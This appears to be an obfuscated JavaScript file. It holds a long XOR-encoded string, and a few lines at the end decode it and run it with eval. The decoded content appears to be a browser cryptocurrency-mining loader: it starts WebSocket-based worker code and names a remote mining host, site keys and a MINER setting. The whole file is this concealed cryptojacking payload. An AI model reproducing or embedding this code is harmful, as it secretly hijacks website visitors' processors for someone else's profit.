\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0a\x1aIb^Y|\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02\x15gF\x19XkU^\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0a\x1d\x1bhAdNCB\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)